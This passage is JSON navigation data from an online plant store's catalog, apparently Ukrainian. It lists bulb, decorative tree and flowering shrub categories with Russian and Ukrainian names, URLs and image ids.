(\u0428\u0430\u0444\u0440\u0430\u043d)","img":"1181339","child":[]},{"rid":"407","href":"\/catalog\/cat\/290\/","column":"13","id":"7361","level":"2","parent":"7327","nameru":"\u041d\u0430\u0440\u0446\u0438\u0441\u0441\u044b","nameua":"\u041d\u0430\u0440\u0446\u0438\u0441\u0438","img":"1181344","child":[]},{"rid":"422","href":"\/catalog\/cat\/351\/","column":"13","id":"7362","level":"2","parent":"7327","nameru":"\u0411\u0435\u0433\u043e\u043d\u0438\u0438","nameua":"\u0411\u0435\u0433\u043e\u043d\u0456\u0457","img":"1180729","child":[]},{"rid":"427","href":"\/catalog\/cat\/523\/","column":"13","id":"7363","level":"2","parent":"7327","nameru":"\u0425\u043e\u0441\u0442\u044b","nameua":"\u0425\u043e\u0441\u0442\u0438","img":"1180891","child":[]},{"rid":"423","href":"\/catalog\/cat\/352\/","column":"13","id":"7364","level":"2","parent":"7327","nameru":"\u041b\u0438\u043b\u0435\u0439\u043d\u0438\u043a\u0438","nameua":"\u041b\u0456\u043b\u0456\u0439\u043d\u0438\u043a\u0438","img":"1214605","child":[]},{"rid":"219","href":"\/catalog\/cat\/327\/","column":"13","id":"7365","level":"2","parent":"7327","nameru":"\u042d\u0440\u0435\u043c\u0443\u0440\u0443\u0441\u044b","nameua":"\u0415\u0440\u0435\u043c\u0443\u0440\u0443\u0441\u0438","img":"202368","child":[]},{"rid":"408","href":"\/catalog\/cat\/298\/","column":"13","id":"7366","level":"2","parent":"7327","nameru":"\u0413\u0438\u0430\u0446\u0438\u043d\u0442\u044b","nameua":"\u0413\u0456\u0430\u0446\u0438\u043d\u0442\u0438","img":"1181333","child":[]},{"rid":"960","href":"\/catalog\/cat\/phlox\/","column":"13","id":"7367","level":"2","parent":"7327","nameru":"\u0424\u043b\u043e\u043a\u0441\u044b","nameua":"\u0424\u043b\u043e\u043a\u0441\u0438","img":"202366","child":[]}],"14":[{"rid":"412","href":"\/catalog\/cat\/310\/","column":"14","id":"7368","level":"2","parent":"7327","nameru":"\u041b\u044e\u0442\u0438\u043a\u0438","nameua":"\u041b\u044e\u0442\u0438\u043a\u0438","img":"194160","child":[]},{"rid":"425","href":"\/catalog\/cat\/458\/","column":"14","id":"7369","level":"2","parent":"7327","nameru":"\u0410\u0441\u0442\u0438\u043b\u044c\u0431\u044b","nameua":"\u0410\u0441\u0442\u0438\u043b\u044c\u0431\u0438","img":"1180728","child":[]},{"rid":"261","href":"\/catalog\/cat\/321\/","column":"14","id":"7370","level":"2","parent":"7327","nameru":"\u0424\u0440\u0435\u0437\u0438\u0438","nameua":"\u0424\u0440\u0435\u0437\u0456\u0457","img":"199815","child":[]},{"rid":"1041","href":"\/catalog\/cat\/amaryllis\/","column":"14","id":"7371","level":"2","parent":"7327","nameru":"\u0410\u043c\u0430\u0440\u0438\u043b\u043b\u0438\u0441\u044b","nameua":"\u0410\u043c\u0430\u0440\u0438\u043b\u0456\u0441\u0438","img":"1180722","child":[]},{"rid":"414","href":"\/catalog\/cat\/313\/","column":"14","id":"7372","level":"2","parent":"7327","nameru":"\u0410\u043d\u0435\u043c\u043e\u043d\u044b","nameua":"\u0410\u043d\u0435\u043c\u043e\u043d\u0438","img":"1180724","child":[]},{"rid":"269","href":"\/catalog\/cat\/347\/","column":"14","id":"7373","level":"2","parent":"7327","nameru":"\u041a\u0430\u043d\u043d\u044b","nameua":"\u041a\u0430\u043d\u043d\u0438","img":"202364","child":[]},{"rid":"428","href":"\/catalog\/cat\/525\/","column":"14","id":"7374","level":"2","parent":"7327","nameru":"\u0428\u0438\u0440\u043e\u043a\u043e\u043a\u043e\u043b\u043e\u043a\u043e\u043b\u044c\u0447\u0438\u043a\u0438","nameua":"\u0428\u0438\u0440\u043e\u043a\u043e\u0434\u0437\u0432\u0456\u043d\u043e\u0447\u043a\u0438","img":"202367","child":[]},{"rid":"421","href":"\/catalog\/cat\/340\/","column":"14","id":"7375","level":"2","parent":"7327","nameru":"\u0410\u043a\u0432\u0438\u043b\u0435\u0433\u0438\u0438 (\u041e\u0440\u043b\u0438\u043a\u0438)","nameua":"\u0410\u043a\u0432\u0456\u043b\u0435\u0433\u0456\u0457 (\u041e\u0440\u043b\u0438\u043a\u0438)","img":"1180721","child":[]},{"rid":"409","href":"\/catalog\/cat\/303\/","column":"14","id":"7376","level":"2","parent":"7327","nameru":"\u041c\u0443\u0441\u043a\u0430\u0440\u0438","nameua":"\u041c\u0443\u0441\u043a\u0430\u0440\u0456","img":"1180872","child":[]},{"rid":"2601","href":"\/catalog\/cat\/kamelii2\/","column":"14","id":"7377","level":"2","parent":"7327","nameru":"\u041a\u0430\u043c\u0435\u043b\u0438\u0438","nameua":"\u041a\u0430\u043c\u0435\u043b\u0456\u0457","img":"194147","child":[]},{"rid":"416","href":"\/catalog\/cat\/315\/","column":"14","id":"7378","level":"2","parent":"7327","nameru":"\u041a\u043e\u043b\u0445\u0438\u043a\u0443\u043c\u044b","nameua":"\u041a\u043e\u043b\u0445\u0456\u043a\u0443\u043c\u0438","img":"1180740","child":[]},{"rid":"424","href":"\/catalog\/cat\/353\/","column":"14","id":"7379","level":"2","parent":"7327","nameru":"\u0413\u043b\u043e\u043a\u0441\u0438\u043d\u0438\u0438","nameua":"\u0413\u043b\u043e\u043a\u0441\u0456\u043d\u0456\u0457","img":"1180737","child":[]},{"rid":"418","href":"\/catalog\/cat\/317\/","column":"14","id":"7380","level":"2","parent":"7327","nameru":"\u0410\u043b\u043b\u0438\u0443\u043c\u044b","nameua":"\u0410\u043b\u043b\u0456\u0443\u043c\u0438","img":"1180752","child":[]},{"rid":"417","href":"\/catalog\/cat\/316\/","column":"14","id":"7381","level":"2","parent":"7327","nameru":"\u041f\u043e\u0434\u0441\u043d\u0435\u0436\u043d\u0438\u043a\u0438","nameua":"\u041f\u0440\u043e\u043b\u0456\u0441\u043a\u0438","img":"199561","child":[]},{"rid":"266","href":"\/catalog\/cat\/344\/","column":"14","id":"7382","level":"2","parent":"7327","nameru":"\u0422\u0438\u0433\u0440\u0438\u0434\u0438\u0438","nameua":"\u0422\u0438\u0433\u0440\u0438\u0434\u0456\u0457","img":"96625","child":[]},{"rid":"411","href":"\/catalog\/cat\/309\/","column":"14","id":"7383","level":"2","parent":"7327","nameru":"\u0424\u0440\u0438\u0442\u0438\u043b\u043b\u044f\u0440\u0438\u0438","nameua":"\u0424\u0440\u0456\u0442\u0456\u043b\u044f\u0440\u0456\u0457","img":"1180889","child":[]}],"15":[{"rid":"980","href":"\/catalog\/cat\/populyarno!_top-20_hitovih_lukovichnih\/","column":"15","id":"7384","level":"2","parent":"7327","nameru":"\u0422\u043e\u043f-20 \u043b\u0443\u043a\u043e\u0432\u0438\u0447\u043d\u044b\u0445","nameua":"\u0422\u043e\u043f-20 \u0446\u0438\u0431\u0443\u043b\u0438\u043d\u043d\u0438\u0445","img":"5326429","child":[]},{"rid":"2590","href":"\/catalog\/cat\/sadovye_tsvety2\/","column":"15","id":"7385","level":"2","parent":"7327","nameru":"\u0421\u0430\u0434\u043e\u0432\u044b\u0435 \u0446\u0432\u0435\u0442\u044b","nameua":"\u0421\u0430\u0434\u043e\u0432\u0456 \u043a\u0432\u0456\u0442\u0438","img":"5082852","child":[]},{"rid":"420","href":"\/catalog\/cat\/333\/","column":"15","id":"7386","level":"2","parent":"7327","nameru":"\u041a\u043e\u0440\u0437\u0438\u043d\u043a\u0438 \u0434\u043b\u044f \u043b\u0443\u043a\u043e\u0432\u0438\u0446","nameua":"\u041a\u043e\u0448\u0438\u043a\u0438 \u0434\u043b\u044f \u0446\u0438\u0431\u0443\u043b\u0438\u043d","img":"194150","child":[]},{"rid":"1021","href":"\/catalog\/cat\/profitable_kits_bulbs\/","column":"15","id":"7387","level":"2","parent":"7327","nameru":"\u041c\u0438\u043a\u0441\u044b \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0445 \u043b\u0443\u043a\u043e\u0432\u0438\u0446","nameua":"\u041c\u0456\u043a\u0441\u0438 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0438\u0445 \u0446\u0438\u0431\u0443\u043b\u0438\u043d","img":"1180757","child":[]},{"rid":"2268","href":"\/catalog\/cat\/drugie_ochen_populyarnye_lukovitsy\/","column":"15","id":"7388","level":"2","parent":"7327","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u043b\u0443\u043a\u043e\u0432\u0438\u0446\u044b","nameua":"\u0406\u043d\u0448\u0456 \u0446\u0438\u0431\u0443\u043b\u0438\u043d\u0438","img":"199569","child":[]}]},"7328":{"13":[{"rid":"2595","href":"\/catalog\/cat\/pavlovniya\/","column":"13","id":"7536","level":"2","parent":"7328","nameru":"\u041f\u0430\u0432\u043b\u043e\u0432\u043d\u0438\u044f","nameua":"\u041f\u0430\u0432\u043b\u0456\u0432\u043d\u0456\u044f","img":"5454703","child":[]},{"rid":"2613","href":"\/catalog\/cat\/barbaris_tunberga\/","column":"13","id":"7537","level":"2","parent":"7328","nameru":"\u0411\u0430\u0440\u0431\u0430\u0440\u0438\u0441 \u0422\u0443\u043d\u0431\u0435\u0440\u0433\u0430","nameua":"\u0411\u0430\u0440\u0431\u0430\u0440\u0438\u0441 \u0422\u0443\u043d\u0431\u0435\u0440\u0433\u0430","img":"199985","child":[]},{"rid":"2042","href":"\/catalog\/cat\/iiva\/","column":"13","id":"7538","level":"2","parent":"7328","nameru":"\u0418\u0432\u0430","nameua":"\u0412\u0435\u0440\u0431\u0430","img":"1178930","child":[]},{"rid":"2040","href":"\/catalog\/cat\/klyyen\/","column":"13","id":"7539","level":"2","parent":"7328","nameru":"\u041a\u043b\u0451\u043d","nameua":"\u041a\u043b\u0435\u043d","img":"1178932","child":[]},{"rid":"2588","href":"\/catalog\/cat\/samshit1\/","column":"13","id":"7540","level":"2","parent":"7328","nameru":"\u0421\u0430\u043c\u0448\u0438\u0442","nameua":"\u0421\u0430\u043c\u0448\u0438\u0442","img":"423885","child":[]},{"rid":"2615","href":"\/catalog\/cat\/beresklet\/","column":"13","id":"7541","level":"2","parent":"7328","nameru":"\u0411\u0435\u0440\u0435\u0441\u043a\u043b\u0435\u0442","nameua":"\u0411\u0435\u0440\u0435\u0441\u043a\u043b\u0435\u0442","img":"199986","child":[]},{"rid":"2610","href":"\/catalog\/cat\/vinograd_devichiy\/","column":"13","id":"7542","level":"2","parent":"7328","nameru":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 \u0434\u0435\u0432\u0438\u0447\u0438\u0439","nameua":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 \u0434\u0456\u0432\u043e\u0447\u0438\u0439","img":"199987","child":[]},{"rid":"2036","href":"\/catalog\/cat\/lipa2\/","column":"13","id":"7543","level":"2","parent":"7328","nameru":"\u041b\u0438\u043f\u0430","nameua":"\u041b\u0438\u043f\u0430","img":"131348","child":[]},{"rid":"2616","href":"\/catalog\/cat\/pirakanta\/","column":"13","id":"7544","level":"2","parent":"7328","nameru":"\u041f\u0438\u0440\u0430\u043a\u0430\u043d\u0442\u0430","nameua":"\u041f\u0456\u0440\u0430\u043a\u0430\u043d\u0442\u0430","img":"199680","child":[]},{"rid":"2160","href":"\/catalog\/cat\/mindal_oreh\/","column":"13","id":"7545","level":"2","parent":"7328","nameru":"\u041c\u0438\u043d\u0434\u0430\u043b\u044c","nameua":"\u041c\u0438\u0433\u0434\u0430\u043b\u044c","img":"201006","child":[]},{"rid":"2039","href":"\/catalog\/cat\/beryeeza\/","column":"13","id":"7546","level":"2","parent":"7328","nameru":"\u0411\u0435\u0440\u0451\u0437\u0430","nameua":"\u0411\u0435\u0440\u0435\u0437\u0430","img":"1179158","child":[]},{"rid":"2587","href":"\/catalog\/cat\/albitsiya1\/","column":"13","id":"7547","level":"2","parent":"7328","nameru":"\u0410\u043b\u044c\u0431\u0438\u0446\u0438\u044f","nameua":"\u0410\u043b\u044c\u0431\u0456\u0446\u0456\u044f","img":"1179155","child":[]},{"rid":"833","href":"\/catalog\/cat\/538\/","column":"13","id":"7548","level":"2","parent":"7328","nameru":"\u0413\u0438\u043d\u043a\u0433\u043e \u0411\u0438\u043b\u043e\u0431\u0430","nameua":"\u0413\u0456\u043d\u043a\u043e \u0431\u0456\u043b\u043e\u0431\u0430","img":"1170239","child":[]},{"rid":"2596","href":"\/catalog\/cat\/tyulpanovoe_derevo\/","column":"13","id":"7549","level":"2","parent":"7328","nameru":"\u0422\u044e\u043b\u044c\u043f\u0430\u043d\u043e\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u0422\u044e\u043b\u044c\u043f\u0430\u043d\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"207447","child":[]},{"rid":"2043","href":"\/catalog\/cat\/kashtan\/","column":"13","id":"7550","level":"2","parent":"7328","nameru":"\u041a\u0430\u0448\u0442\u0430\u043d","nameua":"\u041a\u0430\u0448\u0442\u0430\u043d","img":"131071","child":[]},{"rid":"2041","href":"\/catalog\/cat\/dub\/","column":"13","id":"7551","level":"2","parent":"7328","nameru":"\u0414\u0443\u0431","nameua":"\u0414\u0443\u0431","img":"1178931","child":[]}],"14":[{"rid":"2044","href":"\/catalog\/cat\/cheryemukha\/","column":"14","id":"7552","level":"2","parent":"7328","nameru":"\u0427\u0435\u0440\u0451\u043c\u0443\u0445\u0430","nameua":"\u0427\u0435\u0440\u0435\u043c\u0445\u0430","img":"131076","child":[]},{"rid":"2889","href":"\/catalog\/cat\/sukkulenty\/","column":"14","id":"7553","level":"2","parent":"7328","nameru":"\u0421\u0443\u043a\u043a\u0443\u043b\u0435\u043d\u0442\u044b","nameua":"\u0421\u0443\u043a\u0443\u043b\u0435\u043d\u0442\u0438","img":"5454731","child":[]},{"rid":"2706","href":"\/catalog\/cat\/plyushch\/","column":"14","id":"7554","level":"2","parent":"7328","nameru":"\u041f\u043b\u044e\u0449","nameua":"\u041f\u043b\u044e\u0449","img":"207487","child":[]},{"rid":"1909","href":"\/catalog\/cat\/spireya\/","column":"14","id":"7555","level":"2","parent":"7328","nameru":"\u0421\u043f\u0438\u0440\u0435\u044f","nameua":"\u0421\u043f\u0456\u0440\u0435\u044f","img":"130803","child":[]},{"rid":"2642","href":"\/catalog\/cat\/akatsiya\/","column":"14","id":"7556","level":"2","parent":"7328","nameru":"\u0410\u043a\u0430\u0446\u0438\u044f","nameua":"\u0410\u043a\u0430\u0446\u0456\u044f","img":"5454704","child":[]},{"rid":"2674","href":"\/catalog\/cat\/cercis\/","column":"14","id":"7557","level":"2","parent":"7328","nameru":"\u0426\u0435\u0440\u0446\u0438\u0441","nameua":"\u0426\u0435\u0440\u0446\u0438\u0441","img":"197473","child":[]},{"rid":"1912","href":"\/catalog\/cat\/spireya_yaponskaya\/","column":"14","id":"7558","level":"2","parent":"7328","nameru":"\u0421\u043f\u0438\u0440\u0435\u044f \u044f\u043f\u043e\u043d\u0441\u043a\u0430\u044f","nameua":"\u0421\u043f\u0456\u0440\u0435\u044f \u044f\u043f\u043e\u043d\u0441\u044c\u043a\u0430","img":"130802","child":[]},{"rid":"2763","href":"\/catalog\/cat\/mimoza_saj\/","column":"14","id":"7559","level":"2","parent":"7328","nameru":"\u041c\u0438\u043c\u043e\u0437\u0430","nameua":"\u041c\u0456\u043c\u043e\u0437\u0430","img":"5454707","child":[]},{"rid":"2735","href":"\/catalog\/cat\/2035\/","column":"14","id":"7560","level":"2","parent":"7328","nameru":"\u041f\u0430\u043f\u043e\u0440\u043e\u0442\u043d\u0438\u043a \u0441\u0430\u0434\u043e\u0432\u044b\u0439","nameua":"\u041f\u0430\u043f\u043e\u0440\u043e\u0442\u044c \u0441\u0430\u0434\u043e\u0432\u0430","img":"487256","child":[]},{"rid":"875","href":"\/catalog\/cat\/kalina\/","column":"14","id":"7561","level":"2","parent":"7328","nameru":"\u041a\u0430\u043b\u0438\u043d\u0430","nameua":"\u041a\u0430\u043b\u0438\u043d\u0430","img":"158601","child":[]},{"rid":"1898","href":"\/catalog\/cat\/deren_belyy\/","column":"14","id":"7562","level":"2","parent":"7328","nameru":"\u0414\u0435\u0440\u0435\u043d \u0431\u0435\u043b\u044b\u0439","nameua":"\u0414\u0435\u0440\u0435\u043d \u0431\u0456\u043b\u0438\u0439","img":"130815","child":[]},{"rid":"1580","href":"\/catalog\/cat\/kofe\/","column":"14","id":"7563","level":"2","parent":"7328","nameru":"\u041a\u043e\u0444\u0435\u0439\u043d\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041a\u0430\u0432\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"158935","child":[]},{"rid":"2750","href":"\/catalog\/cat\/sumakh\/","column":"14","id":"7564","level":"2","parent":"7328","nameru":"\u0421\u0443\u043c\u0430\u0445","nameua":"\u0421\u0443\u043c\u0430\u0445","img":"1124569","child":[]},{"rid":"2689","href":"\/catalog\/cat\/landyshevoe_derevo\/","column":"14","id":"7565","level":"2","parent":"7328","nameru":"\u041b\u0430\u043d\u0434\u044b\u0448\u0435\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041a\u043e\u043d\u0432\u0430\u043b\u0435\u043d\u0442\u043d\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"202287","child":[]},{"rid":"6039","href":"\/catalog\/cat\/padub\/","column":"14","id":"7566","level":"2","parent":"7328","nameru":"\u041f\u0430\u0434\u0443\u0431","nameua":"\u041f\u0430\u0434\u0443\u0431","img":"5373266","child":[]},{"rid":"2044","href":"\/catalog\/cat\/cheryemukha\/","column":"14","id":"7567","level":"2","parent":"7328","nameru":"\u0427\u0435\u0440\u0451\u043c\u0443\u0445\u0430","nameua":"\u0427\u0435\u0440\u0435\u043c\u0445\u0430","img":"131076","child":[]}],"15":[{"rid":"1371","href":"\/catalog\/cat\/populyarno!_top-20_hitovih_dekorativnih\/","column":"15","id":"7570","level":"2","parent":"7328","nameru":"\u0422\u043e\u043f-20 \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0445","nameua":"\u0422\u043e\u043f-20 \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0438\u0445","img":"5326426","child":[]},{"rid":"5034","href":"\/catalog\/cat\/dekorativnie_krupnomeri\/","column":"15","id":"7568","level":"2","parent":"7328","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5225166","child":[]},{"rid":"2244","href":"\/catalog\/cat\/eksklyuzivnye_dekorativnye_rasteniya\/","column":"15","id":"7572","level":"2","parent":"7328","nameru":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u044b","nameua":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u0438","img":"199981","child":[]},{"rid":"890","href":"\/catalog\/cat\/curly\/","column":"15","id":"7569","level":"2","parent":"7328","nameru":"\u0412\u044c\u044e\u0449\u0438\u0435\u0441\u044f","nameua":"\u041a\u0443\u0447\u0435\u0440\u044f\u0432\u0456","img":"153614","child":[]},{"rid":"888","href":"\/catalog\/cat\/perennials\/","column":"15","id":"7571","level":"2","parent":"7328","nameru":"\u041c\u043d\u043e\u0433\u043e\u043b\u0435\u0442\u043d\u0438\u043a\u0438","nameua":"\u0411\u0430\u0433\u0430\u0442\u043e\u0440\u0456\u0447\u043d\u0438\u043a\u0438","img":"96014","child":[]},{"rid":"1664","href":"\/catalog\/cat\/sazhentsy_listvennykh_rasteniy\/","column":"15","id":"7573","level":"2","parent":"7328","nameru":"\u041b\u0438\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u0434\u0435\u0440\u0435\u0432\u044c\u044f","nameua":"\u041b\u0438\u0441\u0442\u044f\u043d\u0456 \u0434\u0435\u0440\u0435\u0432\u0430","img":"199992","child":[]},{"rid":"889","href":"\/catalog\/cat\/ornamental_grasses\/","column":"15","id":"7574","level":"2","parent":"7328","nameru":"\u0414\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u0437\u043b\u0430\u043a\u0438","nameua":"\u0414\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0456 \u0437\u043b\u0430\u043a\u0438","img":"5082865","child":[]},{"rid":"1903","href":"\/catalog\/cat\/listovoy_kustarnik\/","column":"15","id":"7575","level":"2","parent":"7328","nameru":"\u041b\u0438\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u043a\u0443\u0441\u0442\u0430\u0440\u043d\u0438\u043a","nameua":"\u041b\u0438\u0441\u0442\u044f\u043d\u0438\u0439 \u0447\u0430\u0433\u0430\u0440\u043d\u0438\u043a","img":"199994","child":[]},{"rid":"4757","href":"\/catalog\/cat\/pochvopokrovnye_rasteniya\/","column":"15","id":"7577","level":"2","parent":"7328","nameru":"\u041f\u043e\u0447\u0432\u043e\u043f\u043e\u043a\u0440\u043e\u0432\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u0490\u0440\u0443\u043d\u0442\u043e\u043f\u043e\u043a\u0440\u0438\u0432\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","img":"5454761","child":[]},{"rid":"2693","href":"\/catalog\/cat\/pryanye_i_lekarstvennye_travy\/","column":"15","id":"7578","level":"2","parent":"7328","nameru":"\u041f\u0440\u044f\u043d\u044b\u0435 \u0438 \u043b\u0435\u043a\u0430\u0440\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u0442\u0440\u0430\u0432\u044b","nameua":"\u041f\u0440\u044f\u043d\u0456 \u0442\u0430 \u043b\u0456\u043a\u0430\u0440\u0441\u044c\u043a\u0456 \u0442\u0440\u0430\u0432\u0438","img":"206468","child":[]},{"rid":"1088","href":"\/catalog\/cat\/rost_for_prud\/","column":"15","id":"7580","level":"2","parent":"7328","nameru":"\u0420\u0430\u0441\u0442\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u0432\u043e\u0434\u043e\u0435\u043c\u043e\u0432","nameua":"\u0420\u043e\u0441\u043b\u0438\u043d\u0438 \u0434\u043b\u044f \u0432\u043e\u0434\u043e\u0439\u043c\u0438\u0449","img":"108752","child":[]},{"rid":"1390","href":"\/catalog\/cat\/vygodno_komplekty_dekorativnykh_sazhentsev\/","column":"15","id":"7579","level":"2","parent":"7328","nameru":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u044b","nameua":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0438","img":"199983","child":[]},{"rid":"827","href":"\/catalog\/cat\/520\/","column":"15","id":"7576","level":"2","parent":"7328","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0435","nameua":"\u0406\u043d\u0448\u0456 \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0456","img":"200005","child":[]}]},"7329":{"13":[{"rid":"844","href":"\/catalog\/cat\/355\/","column":"13","id":"7486","level":"2","parent":"7329","nameru":"\u0420\u043e\u0437\u044b","nameua":"\u0422\u0440\u043e\u044f\u043d\u0434\u0438","img":"5082854","child":[]},{"rid":"826","href":"\/catalog\/cat\/537\/","column":"13","id":"7487","level":"2","parent":"7329","nameru":"\u0413\u043e\u0440\u0442\u0435\u043d\u0437\u0438\u0438","nameua":"\u0413\u043e\u0440\u0442\u0435\u043d\u0437\u0456\u0457","img":"199650","child":[]},{"rid":"1302","href":"\/catalog\/cat\/sazhentsy_magnoliy\/","column":"13","id":"7488","level":"2","parent":"7329","nameru":"\u041c\u0430\u0433\u043d\u043e\u043b\u0438\u0438","nameua":"\u041c\u0430\u0433\u043d\u043e\u043b\u0456\u0457","img":"199693","child":[]},{"rid":"1636","href":"\/catalog\/cat\/sazhentsy_lavandy\/","column":"13","id":"7489","level":"2","parent":"7329","nameru":"\u041b\u0430\u0432\u0430\u043d\u0434\u0430","nameua":"\u041b\u0430\u0432\u0430\u043d\u0434\u0430","img":"199667","child":[]},{"rid":"828","href":"\/catalog\/cat\/245\/","column":"13","id":"7490","level":"2","parent":"7329","nameru":"\u041a\u043b\u0435\u043c\u0430\u0442\u0438\u0441\u044b","nameua":"\u041a\u043b\u0435\u043c\u0430\u0442\u0438\u0441\u0438","img":"199663","child":[]},{"rid":"965","href":"\/catalog\/cat\/seedlings_of_rhododendrons\/","column":"13","id":"7491","level":"2","parent":"7329","nameru":"\u0420\u043e\u0434\u043e\u0434\u0435\u043d\u0434\u0440\u043e\u043d\u044b","nameua":"\u0420\u043e\u0434\u043e\u0434\u0435\u043d\u0434\u0440\u043e\u043d\u0438","img":"199690","child":[]},{"rid":"1003","href":"\/catalog\/cat\/seedlings_wisteria\/","column":"13","id":"7492","level":"2","parent":"7329","nameru":"\u0413\u043b\u0438\u0446\u0438\u043d\u0438\u0438","nameua":"\u0413\u043b\u0456\u0446\u0438\u043d\u0456\u0457","img":"199647","child":[]},{"rid":"1564","href":"\/catalog\/cat\/sazhentsy_gibiskusa2\/","column":"13","id":"7493","level":"2","parent":"7329","nameru":"\u0413\u0438\u0431\u0438\u0441\u043a\u0443\u0441\u044b","nameua":"\u0413\u0456\u0431\u0456\u0441\u043a\u0443\u0441\u0438","img":"199633","child":[]},{"rid":"1016","href":"\/catalog\/cat\/lilac\/","column":"13","id":"7494","level":"2","parent":"7329","nameru":"\u0421\u0438\u0440\u0435\u043d\u044c","nameua":"\u0411\u0443\u0437\u043e\u043a","img":"199713","child":[]},{"rid":"1563","href":"\/catalog\/cat\/sazhentsy_sakury2\/","column":"13","id":"7495","level":"2","parent":"7329","nameru":"\u0421\u0430\u043a\u0443\u0440\u044b","nameua":"\u0421\u0430\u043a\u0443\u0440\u0438","img":"199705","child":[]},{"rid":"2612","href":"\/catalog\/cat\/forzitsiya\/","column":"13","id":"7496","level":"2","parent":"7329","nameru":"\u0424\u043e\u0440\u0437\u0438\u0446\u0438\u044f","nameua":"\u0424\u043e\u0440\u0437\u0438\u0446\u0456\u044f","img":"199715","child":[]},{"rid":"2614","href":"\/catalog\/cat\/khenomeles\/","column":"13","id":"7497","level":"2","parent":"7329","nameru":"\u0425\u0435\u043d\u043e\u043c\u0435\u043b\u0435\u0441","nameua":"\u0425\u0435\u043d\u043e\u043c\u0435\u043b\u0435\u0441","img":"199716","child":[]},{"rid":"2600","href":"\/catalog\/cat\/kamelii\/","column":"13","id":"7498","level":"2","parent":"7329","nameru":"\u041a\u0430\u043c\u0435\u043b\u0438\u0438","nameua":"\u041a\u0430\u043c\u0435\u043b\u0456\u0457","img":"194146","child":[]}],"14":[{"rid":"1577","href":"\/catalog\/cat\/sazhentsy_wereska\/","column":"14","id":"7499","level":"2","parent":"7329","nameru":"\u0412\u0435\u0440\u0435\u0441\u043a","nameua":"\u0412\u0435\u0440\u0435\u0441","img":"199631","child":[]},{"rid":"1897","href":"\/catalog\/cat\/veygela\/","column":"14","id":"7500","level":"2","parent":"7329","nameru":"\u0412\u0435\u0439\u0433\u0435\u043b\u0430","nameua":"\u0412\u0435\u0439\u0433\u0435\u043b\u0430","img":"130801","child":[]},{"rid":"2626","href":"\/catalog\/cat\/zhasmin_saj\/","column":"14","id":"7501","level":"2","parent":"7329","nameru":"\u0416\u0430\u0441\u043c\u0438\u043d","nameua":"\u0416\u0430\u0441\u043c\u0456\u043d","img":"199654","child":[]},{"rid":"2112","href":"\/catalog\/cat\/sazhentsy_eriki_\/","column":"14","id":"7502","level":"2","parent":"7329","nameru":"\u042d\u0440\u0438\u043a\u0438","nameua":"\u0415\u0440\u0456\u043a\u0438","img":"199721","child":[]},{"rid":"2736","href":"\/catalog\/cat\/buddleya\/","column":"14","id":"7503","level":"2","parent":"7329","nameru":"\u0411\u0443\u0434\u0434\u043b\u0435\u044f","nameua":"\u0411\u0443\u0434\u0434\u043b\u0435\u044f","img":"1119963","child":[]},{"rid":"1901","href":"\/catalog\/cat\/lapchatka\/","column":"14","id":"7504","level":"2","parent":"7329","nameru":"\u041b\u0430\u043f\u0447\u0430\u0442\u043a\u0430","nameua":"\u041f\u0435\u0440\u0441\u0442\u0430\u0447","img":"202346","child":[]},{"rid":"4480","href":"\/catalog\/cat\/oleandr\/","column":"14","id":"7505","level":"2","parent":"7329","nameru":"\u041e\u043b\u0435\u0430\u043d\u0434\u0440","nameua":"\u041e\u043b\u0435\u0430\u043d\u0434\u0440","img":"5454755","child":[]},{"rid":"1899","href":"\/catalog\/cat\/zhimolost_tatarskaya\/","column":"14","id":"7506","level":"2","parent":"7329","nameru":"\u0416\u0438\u043c\u043e\u043b\u043e\u0441\u0442\u044c \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0430\u044f","nameua":"\u0416\u0438\u043c\u043e\u043b\u0456\u0441\u0442\u044c 